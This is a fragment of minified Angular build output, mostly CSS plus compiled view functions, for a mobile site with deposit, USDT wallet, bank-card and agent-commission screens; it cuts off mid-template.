em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}@keyframes roll-text{form{transform:translateX(0)}to{transform:translateX(calc(-100% + 360px))}}.index-wrapper[_ngcontent-%COMP%]{line-height:1.5;font-size:0}.index-wrapper[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.index-wrapper[_ngcontent-%COMP%]   .notice[_ngcontent-%COMP%]{height:.6rem;background:#930008}.index-wrapper[_ngcontent-%COMP%]   .notice[_ngcontent-%COMP%]   .left-ico[_ngcontent-%COMP%]{display:inline-block;vertical-align:top;width:12vw;height:100%;padding-top:.15rem;text-align:center}.index-wrapper[_ngcontent-%COMP%]   .notice[_ngcontent-%COMP%]   .left-ico[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{width:.32rem}.index-wrapper[_ngcontent-%COMP%]   .notice[_ngcontent-%COMP%]   .notice-wrapper[_ngcontent-%COMP%]{display:inline-block;width:88vw;height:100%;overflow:hidden}.index-wrapper[_ngcontent-%COMP%]   .notice[_ngcontent-%COMP%]   .notice-wrapper[_ngcontent-%COMP%]   .notice-list[_ngcontent-%COMP%]{display:inline-block;font-size:.2rem;height:100%;color:#fff;animation-name:roll-text;animation-timing-function:linear;animation-iteration-count:infinite}.index-wrapper[_ngcontent-%COMP%]   .notice[_ngcontent-%COMP%]   .notice-wrapper[_ngcontent-%COMP%]   .notice-list[_ngcontent-%COMP%]   .notice-item[_ngcontent-%COMP%]{float:left;width:3.6rem;line-height:.6rem}.index-wrapper[_ngcontent-%COMP%]   .title-detail[_ngcontent-%COMP%]{padding:.4rem .2rem;text-align:center;font-size:.26rem}.index-wrapper[_ngcontent-%COMP%]   .title-detail[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{margin:0 auto;width:90%;border:1px solid #ccc;box-sizing:border-box;padding:0 .1rem}.index-wrapper[_ngcontent-%COMP%]   .title-detail[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .count[_ngcontent-%COMP%], .index-wrapper[_ngcontent-%COMP%]   .title-detail[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{line-height:.62rem;font-size:.26rem;border-bottom:1px solid #ccc;color:#d20d0d}.index-wrapper[_ngcontent-%COMP%]   .title-detail[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .count[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%], .index-wrapper[_ngcontent-%COMP%]   .title-detail[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{vertical-align:middle;width:.16rem;margin:-.08rem 0 0 .1rem}.index-wrapper[_ngcontent-%COMP%]   .title-detail[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{border:none;color:#fff}.index-wrapper[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{line-height:.8rem;font-size:.28rem;font-weight:700;color:#fff}.index-wrapper[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{padding-bottom:.3rem;font-size:.23rem;color:#fff}.index-wrapper[_ngcontent-%COMP%]   .pl3[_ngcontent-%COMP%]{text-align:center}.index-wrapper[_ngcontent-%COMP%]   .middle-line[_ngcontent-%COMP%]{position:relative;color:#fff}.index-wrapper[_ngcontent-%COMP%]   .middle-line[_ngcontent-%COMP%]:after, .index-wrapper[_ngcontent-%COMP%]   .middle-line[_ngcontent-%COMP%]:before{content:\'\';position:absolute;top:50%;width:2.1rem;height:1px;background:#ccc}.index-wrapper[_ngcontent-%COMP%]   .middle-line[_ngcontent-%COMP%]:before{left:.7rem}.index-wrapper[_ngcontent-%COMP%]   .middle-line[_ngcontent-%COMP%]:after{right:.7rem}.index-wrapper[_ngcontent-%COMP%]   .p3[_ngcontent-%COMP%]{padding:.3rem;color:#fff}.index-wrapper[_ngcontent-%COMP%]   .join-btn[_ngcontent-%COMP%]{display:block;margin:.5rem auto;width:75%;height:.86rem;background:#930008;border:1px solid #930008;color:#fff;font-size:.32rem}.index-wrapper[_ngcontent-%COMP%]   .formula-mode[_ngcontent-%COMP%]{font-size:.2rem;color:#fff;padding-bottom:.2rem}.index-wrapper[_ngcontent-%COMP%]   .formula-mode[_ngcontent-%COMP%]   .main[_ngcontent-%COMP%], .index-wrapper[_ngcontent-%COMP%]   .formula-mode[_ngcontent-%COMP%]   .other[_ngcontent-%COMP%]{margin-bottom:.4rem}.index-wrapper[_ngcontent-%COMP%]   .formula-mode[_ngcontent-%COMP%]   .main[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{text-align:center}.index-wrapper[_ngcontent-%COMP%]   .formula-mode[_ngcontent-%COMP%]   .main[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:80%}.index-wrapper[_ngcontent-%COMP%]   .formula-mode[_ngcontent-%COMP%]   .main[_ngcontent-%COMP%]   .mode-img[_ngcontent-%COMP%]{margin:0 auto .2rem;width:90%}.index-wrapper[_ngcontent-%COMP%]   .formula-mode[_ngcontent-%COMP%]   .detail-title[_ngcontent-%COMP%]{padding-left:.3rem}.index-wrapper[_ngcontent-%COMP%]   .formula-mode[_ngcontent-%COMP%]   .detail-text[_ngcontent-%COMP%]{padding:0 .4rem 0 .6rem;line-height:.36rem;text-align:justify;text-indent:-.2rem}.index-wrapper[_ngcontent-%COMP%]   .formula-mode[_ngcontent-%COMP%]   .detail-text.indent0[_ngcontent-%COMP%]{text-indent:0}.index-wrapper[_ngcontent-%COMP%]   .formula-mode[_ngcontent-%COMP%]   .red-text[_ngcontent-%COMP%]{color:#d20d0d}.index-wrapper[_ngcontent-%COMP%]   .regulation-img[_ngcontent-%COMP%]{display:flex;justify-content:space-around;align-items:center;margin-top:.5rem}.index-wrapper[_ngcontent-%COMP%]   .regulation-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:calc(100vw * .38);width:auto;filter:saturate(1)}']],data:{}});function R(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"li",[["class","notice-item"]],null,null,null,null,null)),(n()(),o.Rb(1,null,[""," \u63d0\u53d6\u4f63\u91d1 "," "]))],null,(function(n,t){n(t,1,0,t.context.$implicit.username,t.context.$implicit.amount)}))}function L(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,5,"ul",[["class","notice-list"]],null,null,null,null,null)),o.Ob(512,null,s.G,s.H,[o.k,o.u,o.F]),o.wb(2,278528,null,0,s.p,[s.G],{ngStyle:[0,"ngStyle"]},null),o.Mb(3,{animationDuration:0}),(n()(),o.mb(16777216,null,null,1,null,R)),o.wb(5,278528,null,0,s.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var e=t.component,o=n(t,3,0,2*e.carouselList.length+"s");n(t,2,0,o),n(t,5,0,e.carouselList)}),null)}function B(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,30,"div",[["class","title-detail"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,29,"div",[["nz-row",""],["nzJustify","space-between"],["nzType","flex"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(3,4931584,null,0,_.c,[o.k,o.F,C.G,O.b,o.A,P.a,C.q],{nzType:[0,"nzType"],nzJustify:[1,"nzJustify"]},null),(n()(),o.xb(4,0,null,null,8,"div",[["nz-col",""],["nzSpan","8"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(6,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(7,0,null,null,5,"div",[["class","item"]],null,null,null,null,null)),(n()(),o.xb(8,0,null,null,2,"p",[["class","count"]],null,null,null,null,null)),(n()(),o.Rb(9,null,[" "," "])),(n()(),o.xb(10,0,null,null,0,"img",[["class","icon"]],[[8,"src",4]],null,null,null,null)),(n()(),o.xb(11,0,null,null,1,"p",[["class","name"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u6628\u65e5\u65b0\u589e\u4ee3\u7406"])),(n()(),o.xb(13,0,null,null,8,"div",[["nz-col",""],["nzSpan","8"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(15,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(16,0,null,null,5,"div",[["class","item"]],null,null,null,null,null)),(n()(),o.xb(17,0,null,null,2,"p",[["class","count"]],null,null,null,null,null)),(n()(),o.Rb(18,null,[" "," "])),(n()(),o.xb(19,0,null,null,0,"img",[["class","icon"]],[[8,"src",4]],null,null,null,null)),(n()(),o.xb(20,0,null,null,1,"p",[["class","name"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u7d2f\u8ba1\u63d0\u4f63\u7b14\u6570"])),(n()(),o.xb(22,0,null,null,8,"div",[["nz-col",""],["nzSpan","8"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(24,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(25,0,null,null,5,"div",[["class","item"]],null,null,null,null,null)),(n()(),o.xb(26,0,null,null,2,"p",[["class","count"]],null,null,null,null,null)),(n()(),o.Rb(27,null,[" "," "])),(n()(),o.xb(28,0,null,null,0,"img",[["class","icon"]],[[8,"src",4]],null,null,null,null)),(n()(),o.xb(29,0,null,null,1,"p",[["class","name"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u603b\u670d\u52a1\u4ee3\u7406"]))],(function(n,t){n(t,3,0,"flex","space-between"),n(t,6,0,"8"),n(t,15,0,"8"),n(t,24,0,"8")}),(function(n,t){var e=t.component;n(t,9,0,null==e.proxy.proxyImage?null:e.proxy.proxyImage.yesterdayAgencyAddNum),n(t,10,0,e.config.baseMobileImgUrl+"image/wxdl/up.png"),n(t,18,0,null==e.proxy.proxyImage?null:e.proxy.proxyImage.totalWithdrawCount),n(t,19,0,e.config.baseMobileImgUrl+"image/wxdl/down.png"),n(t,27,0,null==e.proxy.proxyImage?null:e.proxy.proxyImage.totalAgency),n(t,28,0,e.config.baseMobileImgUrl+"image/wxdl/up.png")}))}function j(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,"button",[["nz-button",""],["nzBlock",""],["nzSize","large"],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.joinAgent()&&o),o}),M.b,M.a)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(2,1818624,null,1,b.a,[o.k,o.h,o.F,h.b,C.G,o.A,C.n,[2,C.j],[2,f.a]],{nzBlock:[0,"nzBlock"],nzType:[1,"nzType"],nzSize:[2,"nzSize"]},null),o.Pb(603979776,1,{listOfIconElement:1}),(n()(),o.Rb(-1,0,["\u7acb\u5373\u5f00\u901a"]))],(function(n,t){n(t,2,0,"","primary","large")}),(function(n,t){n(t,0,0,o.Jb(t,2).nzWave)}))}function J(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,"button",[["nz-button",""],["nzBlock",""],["nzSize","large"],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.gotoAgent()&&o),o}),M.b,M.a)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(2,1818624,null,1,b.a,[o.k,o.h,o.F,h.b,C.G,o.A,C.n,[2,C.j],[2,f.a]],{nzBlock:[0,"nzBlock"],nzType:[1,"nzType"],nzSize:[2,"nzSize"]},null),o.Pb(603979776,2,{listOfIconElement:1}),(n()(),o.Rb(-1,0,["\u6211\u7684\u4ee3\u7406"]))],(function(n,t){n(t,2,0,"","primary","large")}),(function(n,t){n(t,0,0,o.Jb(t,2).nzWave)}))}function A(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,21,"div",[],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),o.xb(2,0,null,null,6,"div",[["class","notice"]],null,null,null,null,null)),(n()(),o.xb(3,0,null,null,1,"div",[["class","left-ico"]],null,null,null,null,null)),(n()(),o.xb(4,0,null,null,0,"img",[["class","icon"]],[[8,"src",4]],null,null,null,null)),(n()(),o.xb(5,0,null,null,3,"div",[["class","notice-wrapper"]],null,null,null,null,null)),(n()(),o.xb(6,0,null,null,2,"div",[["style","width: 